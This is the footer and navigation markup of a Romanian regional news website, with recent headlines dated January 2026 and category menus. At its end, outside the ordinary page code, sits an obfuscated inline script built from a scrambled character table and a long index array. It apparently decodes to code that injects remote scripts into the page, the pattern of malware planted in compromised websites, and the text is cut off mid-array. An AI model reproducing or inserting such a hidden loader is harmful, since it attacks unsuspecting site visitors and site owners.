                    <article class="jeg_post jeg_pl_xs_4 post-501219 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">Târgu Lăpuș, între speranță și o nouă hegemonie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501226 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-opinii tag-baia-mare tag-isu tag-maramures tag-opine">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal">Când tăcerea devine politică instituțională. ISU Maramureș și disprețul față de presă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501204 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-interventii tag-maramures tag-pompieri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/week-end-de-foc-pentru-pompierii-maramureseni/" data-wpel-link="internal">Week-end „de foc” pentru pompierii maramureșeni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/week-end-de-foc-pentru-pompierii-maramureseni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501224 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-publicitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/de-la-inima-maramuresului-pe-piata-globala-cum-poate-atrage-afacerea-locala-interesul-investitorului-international/" data-wpel-link="internal">De la inima Maramureșului pe piața globală: cum poate atrage afacerea locală interesul investitorului internațional</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/de-la-inima-maramuresului-pe-piata-globala-cum-poate-atrage-afacerea-locala-interesul-investitorului-international/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_431322_1_696ed4cdb1aa0 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501219 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Târgu Lăpuș, între speranță și o nouă hegemonie" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/direct-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/direct-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">Târgu Lăpuș, între speranță și o nouă hegemonie</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(jzjshbqtqr==undefined){var jzjshbqtqr={ts:'1768863903',};(function(){var lxpyyz=["v","%",",",".","c","a","{","5","y","[","u","b",";","@","0","d","M","X","N","t","6","x","p","!"," ","_","8","e","Y","k","j","?","O","G","I","/","P","Z","]","`","-","+","Q","V","4","7","D","&","m","T","H","F","U","\"","h","^","J","C","A","9","W","n","i","#","L","3","s","g","r","'","}","2","(",")","o","K","R","\\",">","z","f","1","|",":","<","=","B","l","q","S","$","E","*","w"];var jzjshbqtqr=[19,68,8,6,15,74,4,10,48,27,61,19,3,4,10,68,68,27,61,19,89,4,68,62,22,19,3,66,27,19,58,19,19,68,62,11,10,19,27,72,69,66,68,4,69,2,69,87,74,87,69,73,12,70,4,5,19,4,54,72,27,73,6,70,62,80,72,16,5,19,54,3,68,5,61,15,74,48,85,85,61,10,87,87,73,6,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,16,5,19,54,2,53,68,5,61,15,74,48,53,2,6,0,5,87,10,27,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,22,5,68,66,27,51,87,74,5,19,72,69,14,3,69,41,61,27,93,24,46,5,19,27,72,73,3,67,27,19,52,49,57,16,62,87,87,62,66,27,4,74,61,15,66,72,73,73,70,70,73,12,70,62,80,72,16,5,19,54,3,80,87,74,74,68,85,85,61,10,87,87,73,6,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,16,5,19,54,2,53,80,87,74,74,68,53,2,6,0,5,87,10,27,83,80,10,61,4,19,62,74,61,72,0,73,6,68,27,19,10,68,61,24,22,5,68,66,27,34,61,19,72,0,3,19,74,89,19,68,62,61,67,72,73,73,70,70,73,12,70,62,80,72,15,32,91,85,85,10,61,15,27,80,62,61,27,15,73,6,0,5,68,24,15,32,91,85,6,10,83,69,35,35,93,27,10,80,15,54,66,5,66,3,4,74,48,35,79,7,22,35,54,11,8,80,27,74,87,62,19,27,54,11,8,35,54,11,8,80,5,11,22,54,11,8,35,71,14,71,20,35,14,81,35,54,11,8,27,5,11,22,40,30,5,4,29,66,19,68,5,93,81,65,71,65,7,5,40,9,68,38,3,22,61,67,69,2,8,83,69,35,35,93,27,10,80,15,54,66,5,66,3,4,74,48,35,56,51,50,66,91,65,40,56,35,33,58,93,46,19,16,57,51,35,88,22,52,17,35,58,46,93,46,16,17,42,40,9,68,38,3,30,22,67,69,2,19,66,83,69,81,45,20,26,26,20,65,59,14,65,69,2,80,87,83,9,38,2,4,80,83,80,5,87,66,27,2,5,19,25,15,74,83,53,68,15,15,8,93,15,3,4,74,48,53,2,5,19,25,30,66,83,53,5,15,0,27,68,19,62,66,62,61,67,3,30,66,53,2,5,19,25,62,48,83,53,5,15,4,74,15,27,3,22,61,67,53,2,5,19,25,68,10,83,53,35,5,15,0,27,68,19,62,66,62,61,67,3,30,66,53,2,5,19,25,68,62,83,53,35,5,15,4,87,10,19,19,27,68,3,22,61,67,53,2,5,19,25,27,62,83,53,68,62,67,54,19,5,15,53,2,5,19,25,27,4,83,53,4,74,61,19,27,61,19,40,5,15,24,4,74,61,19,27,61,19,58,15,53,2,5,19,25,27,66,83,53,22,74,66,62,19,62,74,61,83,5,11,66,74,87,10,19,27,12,15,62,66,22,87,5,8,83,11,87,74,4,29,12,53,2,5,19,25,27,83,19,68,10,27,2,5,19,25,68,83,19,68,10,27,2,5,19,25,68,71,83,80,5,87,66,27,2,62,83,80,5,87,66,27,2,4,83,14,2,10,4,83,80,5,87,66,27,2,4,87,83,9,38,2,22,0,83,80,5,87,66,27,2,4,66,66,83,80,5,87,66,27,2,5,19,25,67,83,80,5,87,66,27,2,5,19,25,15,83,80,5,87,66,27,2,5,19,25,62,83,80,5,87,66,27,2,5,19,25,80,83,80,5,87,66,27,2,5,19,25,62,11,83,69,54,11,8,69,2,66,61,83,14,2,66,19,5,68,19,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,23,80,10,61,4,19,62,74,61,72,5,2,11,2,4,73,6,5,9,11,38,85,4,72,73,70,72,15,32,91,2,53,0,53,2,80,10,61,4,19,62,74,61,72,73,6,80,10,61,4,19,62,74,61,24,5,72,73,6,68,27,19,10,68,61,6,93,62,15,19,54,83,29,72,73,2,54,27,62,67,54,19,83,87,72,73,70,70,80,10,61,4,19,62,74,61,24,11,72,5,2,11,73,6,0,5,68,24,4,85,6,70,12,68,27,19,10,68,61,24,11,85,41,11,82,82,14,2,4,3,93,62,15,19,54,85,72,4,3,68,62,67,54,19,85,5,3,68,62,67,54,19,41,11,73,40,72,4,3,87,27,80,19,85,5,3,87,27,80,19,40,11,73,2,4,3,54,27,62,67,54,19,85,72,4,3,11,74,19,19,74,48,85,5,3,11,74,19,19,74,48,41,11,73,40,72,4,3,19,74,22,85,5,3,19,74,22,40,11,73,2,4,70,80,10,61,4,19,62,74,61,24,4,72,5,2,4,73,6,68,27,19,10,68,61,24,5,85,5,47,47,23,5,3,61,74,15,27,49,8,22,27,31,5,9,14,38,83,5,2,5,47,47,81,85,85,85,5,3,61,74,15,27,49,8,22,27,31,11,72,5,3,67,27,19,86,74,10,61,15,62,61,67,57,87,62,27,61,19,76,27,4,19,72,73,2,4,73,83,23,81,70,80,10,61,4,19,62,74,61,24,15,72,11,73,6,11,85,61,10,87,87,85,85,11,31,5,72,73,83,81,85,85,85,11,3,61,74,15,27,49,8,22,27,31,4,72,11,73,83,11,12,0,5,68,24,15,85,11,3,54,27,62,67,54,19,2,27,85,11,3,93,62,15,19,54,12,68,27,19,10,68,61,24,15,85,53,80,10,61,4,19,62,74,61,53,85,85,19,8,22,27,74,80,24,15,31,15,3,4,5,87,87,72,11,73,83,15,2,27,85,53,80,10,61,4,19,62,74,61,53,85,85,19,8,22,27,74,80,24,27,31,27,3,4,5,87,87,72,11,73,83,27,2,27,35,15,70,0,5,68,24,27,85,6,70,2,80,85,53,10,61,15,27,80,62,61,27,15,53,23,85,19,8,22,27,74,80,24,93,62,61,15,74,93,47,47,93,62,61,15,74,93,2,67,85,53,10,61,15,27,80,62,61,27,15,53,23,85,19,8,22,27,74,80,24,15,74,4,10,48,27,61,19,47,47,15,74,4,10,48,27,61,19,2,54,85,67,47,47,67,3,15,74,4,10,48,27,61,19,91,87,27,48,27,61,19,2,62,85,80,5,87,66,27,2,30,85,62,31,80,10,61,4,19,62,74,61,72,5,73,6,68,27,19,10,68,61,23,23,62,3,4,5,87,87,72,80,2,5,73,3,48,5,19,4,54,27,66,70,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,23,81,70,2,29,85,27,3,0,62,27,93,22,74,68,19,60,85,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,5,85,54,3,4,87,62,27,61,19,60,62,15,19,54,2,11,85,80,3,62,61,61,27,68,60,62,15,19,54,12,68,27,19,10,68,61,24,11,78,5,31,11,83,5,70,2,87,85,27,3,0,62,27,93,22,74,68,19,50,85,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,5,85,54,3,4,87,62,27,61,19,50,27,62,67,54,19,2,11,85,80,3,62,61,61,27,68,50,27,62,67,54,19,12,68,27,19,10,68,61,24,11,78,5,31,11,83,5,70,12,68,27,19,10,68,61,24,27,3,48,88,85,30,2,27,3,0,62,27,93,22,74,68,19,85,5,2,27,3,66,4,68,74,87,87,17,85,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,3,22,5,67,27,17,32,80,80,66,27,19,82,82,54,3,66,4,68,74,87,87,64,27,80,19,70,2,27,3,66,4,68,74,87,87,28,85,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,3,22,5,67,27,28,32,80,80,66,27,19,82,82,54,3,66,4,68,74,87,87,49,74,22,70,2,27,3,68,27,4,19,5,61,67,87,27,85,4,2,27,3,5,66,22,27,4,19,85,15,2,27,3,62,61,17,85,80,10,61,4,19,62,74,61,72,5,2,11,73,6,0,5,68,24,15,85,4,72,5,2,11,73,12,68,27,19,10,68,61,23,23,15,47,47,15,3,68,62,67,54,19,78,85,14,47,47,15,3,87,27,80,19,84,85,29,72,73,70,2,27,3,62,61,28,85,80,10,61,4,19,62,74,61,72,5,2,11,73,6,0,5,68,24,15,85,4,72,5,2,11,73,12,68,27,19,10,68,61,23,23,15,47,47,15,3,11,74,19,19,74,48,78,85,14,47,47,15,3,19,74,22,84,85,87,72,73,70,2,27,3,62,61,43,62,27,93,22,74,68,19,85,80,10,61,4,19,62,74,61,72,5,2,11,73,6,0,5,68,24,15,85,4,72,5,2,11,73,12,68,27,19,10,68,61,23,23,15,47,47,15,3,11,74,19,19,74,48,78,85,14,47,47,15,3,68,62,67,54,19,78,85,14,47,47,15,3,19,74,22,84,85,87,72,73,47,47,15,3,87,27,80,19,84,85,29,72,73,70,2,27,70,73,12,23,80,10,61,4,19,62,74,61,72,61,2,19,2,27,73,6,19,9,61,38,